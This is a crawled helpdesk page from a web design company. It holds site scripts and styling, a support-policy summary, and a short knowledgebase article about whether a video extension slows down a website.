          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/117%3Aloginsecure-easy-video-will-it-slow-down-your-website" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="LoginSecure Easy Video: Will it slow down your website?" class="4SEO_ogp_tag">
	<meta property="og:description" content="LoginSecure Easy Video: Will it slow down your website?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/117%3Aloginsecure-easy-video-will-it-slow-down-your-website" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="LoginSecure Easy Video: Will it slow down your website?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="LoginSecure Easy Video: Will it slow down your website?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Easy Video Pro",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/16:ls-easy-video-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/control-panel/view-article/117%3Aloginsecure-easy-video-will-it-slow-down-your-website">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/control-panel" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/16:ls-easy-video-pro" class="pathway"><span itemprop="name">LS Easy Video Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						LoginSecure Easy Video: Will it slow down your website?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		LoginSecure Easy Video: Will it slow down your website?	</span>
</h1>
<p>Due to the extension, your website will not become slower. But depending on the number of videos you want to load on one single page a website can become slower. </p>
<p>We recommend to only have one video on a single webpage to start automatically. And only two additional video files to be preloaded. As this is already hard enough for slow bandwidth connections.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/117-loginsecure-easy-video-will-it-slow-down-your-website">https://loginsecure.eu/helpdesk/knowledgebase/view-article/117-loginsecure-easy-video-will-it-slow-down-your-website</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.142 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -334
content:
/* This is only used for the 'No matching results' alert */
.alert.alert-info > .sr-only {
	display: none;
}

.icon-rsticketspro::before {
	content: "\46";
}

#bulk_actions > div {
	display: inline;
}

#rsticketspro_dashboard_search .btn-group {
	font-size: inherit;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css
body_size: 43
content:
.j2store_subscription_edit_button{
    text-align: right;
}
input.calender_subscription{
